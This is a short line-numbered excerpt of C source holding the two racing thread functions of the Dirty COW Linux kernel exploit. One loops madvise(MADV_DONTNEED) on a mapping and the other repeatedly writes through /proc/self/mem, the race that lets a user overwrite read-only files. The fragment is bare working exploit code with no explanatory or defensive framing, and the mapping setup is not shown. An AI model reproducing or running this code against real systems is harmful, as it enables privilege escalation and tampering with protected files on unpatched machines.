 34 void *madviseThread(void *arg)
35 {
36     char *str;
37     str=(char*)arg;
38     int i,c=0;
39     for(i=0;i<100000000;i++)
40     {
41         c+=madvise(map,100,MADV_DONTNEED);
42     }
43     printf("madvise %d\n\n",c);
44 }
45
46 void *procselfmemThread(void *arg)
47 {
48     char *str;
49     str=(char*)arg;
50     int f=open("/proc/self/mem",O_RDWR);
51     int i,c=0;
52     for(i=0;i<100000000;i++) {
53         lseek(f,(uintptr_t) map,SEEK_SET);
54         c+=write(f,str,strlen(str));
55     }
56     printf("procselfmem %d\n\n", c);
57 }
58
59